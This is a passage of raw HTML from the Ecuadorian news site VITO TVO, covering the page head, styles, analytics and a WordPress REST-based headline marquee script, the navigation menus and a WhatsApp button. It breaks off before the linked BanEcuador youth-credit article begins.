<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vitotvo.com","hash_tracking":"false","v4_id":"G-2RHLQTDWF4"};/* ]]> */
</script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/blockspare/assets/js/countup/waypoints.min.js?ver=6.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/blockspare/assets/js/countup/jquery.counterup.min.js?ver=1" id="countup-js"></script>
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/vitotvo.com\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"La verificaci\\u00f3n ha fallado. Int\\u00e9ntelo de nuevo m\\u00e1s tarde.\",\"footer\":\"Protegido por <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"No soy un robot\",\"verified\":\"Verificado\",\"verifying\":\"Verificando...\",\"waitAlert\":\"Verificando... por favor, espere.\"}","hidefooter":"1"}; })();
//# sourceURL=altcha-widget-custom-options-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vitotvo.com/wp-content/plugins/pro-elements/assets/js/page-transitions.min.js?ver=3.18.1" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://vitotvo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vitotvo.com/wp-json/wp/v2/posts/1947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitotvo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vitotvo.com/banecuador-en-tres-dias-recibio-70-solicitudes-de-nuevo-credito-para-jovenes/" />
<link rel='shortlink' href='https://vitotvo.com/?p=1947' />

        <style>
        .whatsapp-button-after-header-container {
            width: 100%;
            text-align: center;
            margin-top: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            display: block;
        }

        .after-header-button {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: #25D366;
            color: white;
            padding: 3px 15px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: bold;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            font-family: Arial, sans-serif;
            transition: all 0.3s ease;
            white-space: nowrap;
            cursor: pointer;
        }

        .after-header-button img {
            width: 30px;
            height: 30px;
        }

        .whatsapp-text {
            display: block;
        }

        .after-header-button:focus,
        .after-header-button:active {
            outline: none;
            box-shadow: none;
            color: white !important;
            -webkit-tap-highlight-color: transparent;
        }
        .after-header-button:visited {
            outline: none;
            box-shadow: none;
            color: white !important;
            -webkit-tap-highlight-color: transparent;
        }
        </style>
      <link rel="pingback" href="https://vitotvo.com/xmlrpc.php">	<script data-ad-client="" async src=""></script>
	
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-1947">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://vitotvo.com/wp-content/uploads/2023/11/LOGO-VITO-72x72.png" sizes="32x32" />
<link rel="icon" href="https://vitotvo.com/wp-content/uploads/2023/11/LOGO-VITO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vitotvo.com/wp-content/uploads/2023/11/LOGO-VITO-300x300.png" />
<meta name="msapplication-TileImage" content="https://vitotvo.com/wp-content/uploads/2023/11/LOGO-VITO-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#single-page-detail, #author-section{
	
}
.header-bottom {
  color: #fff;
}
.media{
	display: none;
}

.meta-share{
	display: none;
}

.breadcrumbs header{
	padding: 1px;
	padding-top: 20px;
}

.breadcrumbs-author{
	padding-bottom: 1px;
	padding-top: 30px;
}

.single-page-detail .single-news{
	padding-top: 1px;
}

.breadcrumbs header ul li{
	display: none;
}

.blockspare-content-wrapper.style-2 .content-img-wrap img{
	width: 60%;
	height: 70%;
}
.content p, .comments-area, .author-profile p, .single-sidebar p {
  display: none;
}

/*pie de pagina oculta tema*/

.copyright {
    position: relative;
    padding: 20px 0;
    text-align: center;
    border-top: 1px solid #bbb6;
    display: none;
}
@media (max-width: 767px) {
  .elementor-468 .elementor-element.elementor-element-393e7b1 {
    --width: 350px;
    --flex-direction: row-reverse;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --justify-content: flex-end;
  }
	
}
@media (max-width: 428px) {
	.elementor-468 .elementor-element.elementor-element-fec0637:not(.elementor-motion-effects-element-type-background), .elementor-468 .elementor-element.elementor-element-fec0637 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #f2f2f2;
  padding-top: 0px;
  padding-bottom: 0px;
}
  .marquesina {
    width: 100%;
  }
}
/*  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    display: none;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 100%;
  }
*/
/*Redimensionamiento de imagenes*/
.blockspare-content-wrapper.style-3 .content-img-wrap img {
    width: auto !important;
    height: auto !important;
    -o-object-fit: cover !important;
    object-fit: cover !important;
    display: block;
}

		</style>
		<link rel='stylesheet' id='altcha-widget-styles-css' href='https://vitotvo.com/wp-content/plugins/altcha-spam-protection/public/altcha.css?ver=1.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://vitotvo.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1947 single-format-standard wp-embed-responsive wp-theme-color-newsmagazine ehf-header ehf-footer ehf-template-color-newsmagazine ehf-stylesheet-color-newsmagazine elementor-default elementor-kit-24">
		<e-page-transition preloader-type="icon" preloader-icon="fas fa-spinner fa-solid" class="e-page-transition--entering" exclude="^https\:\/\/vitotvo\.com\/wp\-admin\/">
			<svg class="e-page-transition--preloader e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>		</e-page-transition>
		<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vitotvo.com" title="VITO TVO" rel="home">VITO TVO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="468" class="elementor elementor-468" data-elementor-post-type="elementor-hf">
							<div class="elementor-element elementor-element-664a194 e-con-full e-flex e-con e-parent" data-id="664a194" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-393e7b1 e-con-full e-flex e-con e-child" data-id="393e7b1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d70bfb1 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="d70bfb1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vitotvo.com/wp-content/plugins/pro-elements/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://vitotvo.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-d70bfb1">Search</label>

					
					<input id="elementor-search-form-d70bfb1" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ff87d2 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-nav-menu__align-left elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ff87d2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vitotvo.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7ff87d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://vitotvo.com/login-customizer/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" class="elementor-item elementor-item-anchor">PROGRAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.deporvito.com" class="elementor-sub-item">Deporvito</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://azulelectricoec.com/" class="elementor-sub-item">Azul Electrico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.fuullfarandula.com/" class="elementor-sub-item">Fuull Farándula</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://www.hinchaamarillo.com" class="elementor-sub-item">Hincha Amarillo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="https://www.ultimahoraec.com" class="elementor-sub-item">Última Hora Ecuador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a href="#" class="elementor-item elementor-item-anchor">NOTICIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vitotvo.com/category/salud/" class="elementor-sub-item">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vitotvo.com/category/politica/" class="elementor-sub-item">Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://vitotvo.com/category/entretenimiento/" class="elementor-sub-item">Entretenimiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://vitotvo.com/category/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-597"><a href="https://vitotvo.com/category/noticias/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vitotvo.com/category/ultimos-videos/" class="elementor-sub-item">Últimos videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" class="elementor-item elementor-item-anchor">NOSOTROS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://vitotvo.com/quienes-somos/" class="elementor-sub-item">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://vitotvo.com/talento-de-pantalla/" class="elementor-sub-item">Nuestros talentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://vitotvo.com/programacion/" class="elementor-sub-item">Programación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://vitotvo.com/en-vivo/" class="elementor-item">EN VIVO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://vitotvo.com/concurso/" class="elementor-item">Concurso</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ff87d2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://vitotvo.com/login-customizer/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROGRAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.deporvito.com" class="elementor-sub-item" tabindex="-1">Deporvito</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610"><a href="https://azulelectricoec.com/" class="elementor-sub-item" tabindex="-1">Azul Electrico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.fuullfarandula.com/" class="elementor-sub-item" tabindex="-1">Fuull Farándula</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="https://www.hinchaamarillo.com" class="elementor-sub-item" tabindex="-1">Hincha Amarillo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="https://www.ultimahoraec.com" class="elementor-sub-item" tabindex="-1">Última Hora Ecuador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NOTICIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vitotvo.com/category/salud/" class="elementor-sub-item" tabindex="-1">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vitotvo.com/category/politica/" class="elementor-sub-item" tabindex="-1">Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://vitotvo.com/category/entretenimiento/" class="elementor-sub-item" tabindex="-1">Entretenimiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://vitotvo.com/category/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-597"><a href="https://vitotvo.com/category/noticias/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vitotvo.com/category/ultimos-videos/" class="elementor-sub-item" tabindex="-1">Últimos videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">NOSOTROS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://vitotvo.com/quienes-somos/" class="elementor-sub-item" tabindex="-1">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://vitotvo.com/talento-de-pantalla/" class="elementor-sub-item" tabindex="-1">Nuestros talentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://vitotvo.com/programacion/" class="elementor-sub-item" tabindex="-1">Programación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://vitotvo.com/en-vivo/" class="elementor-item" tabindex="-1">EN VIVO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://vitotvo.com/concurso/" class="elementor-item" tabindex="-1">Concurso</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-55492d9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="55492d9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-b45dd1d e-con-full e-flex e-con e-child" data-id="b45dd1d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-092ebb6 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="092ebb6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" width="768" height="768" src="https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-768x768.png" class="attachment-medium_large size-medium_large wp-image-493" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-768x768.png 768w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-300x300.png 300w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-150x150.png 150w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV-122x122.png 122w, https://vitotvo.com/wp-content/uploads/2023/12/LOGO-DV.png 796w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cfe030e e-con-full e-flex e-con e-child" data-id="cfe030e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-3321a1e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3321a1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="404" src="https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro-1024x404.png" class="attachment-large size-large wp-image-2230" alt="" srcset="https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro-1024x404.png 1024w, https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro-300x118.png 300w, https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro-768x303.png 768w, https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro-1536x606.png 1536w, https://vitotvo.com/wp-content/uploads/2023/12/Logos-Xtrim_blanco_negro.png 2008w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7587c96 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="7587c96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https:/vitotvo.com//en-vivo/">
							<img width="165" height="70" src="https://vitotvo.com/wp-content/uploads/2023/12/2-BOTON-DE-ENVIVO.png" class="elementor-animation-pulse attachment-large size-large wp-image-1348" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fec0637 e-flex e-con-boxed e-con e-parent" data-id="fec0637" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3163840 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="3163840" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bolt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca983ab elementor-widget elementor-widget-html" data-id="ca983ab" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>

        /* Estilo para dispositivos de pantalla grande */
        @media (min-width: 768px) {
            .marquesina {
                width: 90%;
                background-color: white;
            }
        }


        /* Estilo para dispositivos móviles */
        @media (max-width: 820px) {
            .marquesina {
                width: 100%;
            }
            .marquesina {
                background-color: #B82C2C !important;
                
            }
            .marquesina-texto a {
                color: white; !important;     border-bottom: 3px solid #B82C2C;
            }
        }
        
        .marquesina {
            background-color: #B82C2C;
            border-top-left-radius: 10px;
            border-bottom-left-radius: 10px;
            overflow: hidden;
            position: relative;
            margin: 0;
            margin-left: auto;
        }

        .marquesina-texto-container {
            display: flex;
            white-space: nowrap;
            animation: marquee 25s linear infinite;
        }

        .marquesina-texto {
            padding: 10px;
            font-weight: 500;
            font-size: 12px;
            color: white; /* Cambia el color del texto a blanco */
        }

        .marquesina-texto a {
            color: white; /* Cambia el color del enlace a blanco */
            text-decoration: none;
        }

        .marquesina-texto:not(:first-child) {
            margin-left: 20px;
        }

        .marquesina:hover .marquesina-texto-container {
            animation-play-state: paused;
        }

        @keyframes marquee {
            0% {
                transform: translateX(100%);
            }
            100% {
                transform: translateX(calc(-100% - 20px));
            }
        }
    </style>
</head>
<body>

<div class="marquesina" id="latest-posts">
    <div class="marquesina-texto-container" id="marquee-container"></div>
</div>

<script>
    // Cambia la URL a la de tu propio sitio WordPress
    const apiUrl = 'https://www.vitotvo.com//wp-json/wp/v2/posts?per_page=3';

    // Función para clonar y añadir elementos al contenedor
    function cloneAndAppend(container, elements) {
        elements.forEach(element => {
            const clone = element.cloneNode(true);
            container.appendChild(clone);
        });
    }

    // Realiza la solicitud a la API de WordPress
    fetch(apiUrl)
        .then(response => response.json())
        .then(posts => {
            // Procesa los datos y crea el contenido HTML
            const container = document.getElementById('marquee-container');

            // Genera dinámicamente enlaces para las últimas tres entradas
            posts.forEach(post => {
                const html = `<div class="marquesina-texto">
                                <a href="${post.link}" target="_self">${post.title.rendered}</a>
                             </div>`;
                // Añade los elementos al contenedor
                container.insertAdjacentHTML('beforeend', html);
            });

            // Clona y añade elementos para hacer la marquesina infinita
            cloneAndAppend(container, container.querySelectorAll('.marquesina-texto'));
        })
        .catch(error => console.error('Error al obtener las entradas:', error));
</script>

</body>
</html>
		</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	
    <div class="whatsapp-button-after-header-container">
        <a href="https://whatsapp.com/channel/0029Va8bhApAjPXOUdl5Ed3J"
           class="whatsapp-button after-header-button"
           target="_blank"
           rel="noopener noreferrer">
            <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp">
            <span class="whatsapp-text">S&IacuteGUENOS EN WHATSAPP</span>
        </a>
    </div>
    					<section class="connected-singlepage-post ">	
						<div class ="container single-page-slider ">
							<div class="mt-1 mb-1">
								<h2 class="cat-title"><span></span></h2>
								<div class="owl-carousel-singlepage"> 										<div class="mb-2 mt-1">
											<div class="news-head shadows">
														<a class="post-thumbnail" href="https://vitotvo.com/el-documental-detras-del-meme-del-pinguino-nihilista-donde-verlo-y-por-que-rompio-internet/" aria-hidden="true" tabindex="-1">
